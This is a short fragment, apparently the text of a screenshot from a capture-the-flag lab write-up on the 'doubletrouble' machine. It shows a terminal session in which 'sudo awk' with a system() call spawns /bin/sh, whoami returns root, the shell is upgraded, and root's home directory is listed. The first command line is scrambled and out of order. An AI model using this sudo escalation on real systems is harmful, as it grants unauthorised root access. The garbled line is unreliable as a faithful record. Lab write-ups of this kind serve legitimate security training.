 n/sh")}'@doubletrouble:/var/www/html/uploads/users$ sudo awk 'BEGIN {system("/bin
# whoami
root
# script /dev/null -c bash
Script started, file is /dev/null
root@doubletrouble:/var/www/html/uploads/users# cd
root@doubletrouble:~# ls -la
total 403472
drwx------  2 root root      4096 Sep 11  2021 .
drwxr-xr-x 18 root root      4096 Dec 17  2020 ..
-rw-------  1 root root        46 Sep 11  2021 .bash_history
-rw-r--r--  1 root root 413142528 Sep 11  2021 doubletrouble.ova
root@doubletrouble:~#